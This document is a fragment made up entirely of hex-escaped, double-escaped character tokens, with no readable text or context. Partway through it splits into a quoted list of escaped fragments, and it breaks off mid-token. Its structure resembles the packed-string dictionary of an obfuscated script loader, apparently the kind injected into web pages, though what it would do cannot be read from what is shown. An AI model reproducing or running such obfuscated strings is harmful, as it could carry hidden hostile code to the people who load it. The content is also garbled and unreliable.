\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c